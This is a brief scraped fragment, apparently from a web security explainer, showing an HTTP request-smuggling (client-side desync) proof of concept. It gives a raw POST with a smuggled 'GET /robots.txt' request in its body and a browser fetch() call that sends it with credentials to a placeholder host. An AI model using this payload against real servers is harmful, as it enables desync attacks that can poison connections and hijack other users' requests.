 POST /favicon.ico HTTP/1.1
Host: vulnerable.com
Content-Length: 30
Connection: keep-alive
GET /robots.txt HTTP/1.1
X: Y
fetch('https://vulnerable.com/favicon.ico', {
method: 'POST',
body: 'GET /robots.txt HTTP/1.1\r\nX: Y',
credentials: 'include',
mode: 'cors'
})
Explained
/bbre.dev
www.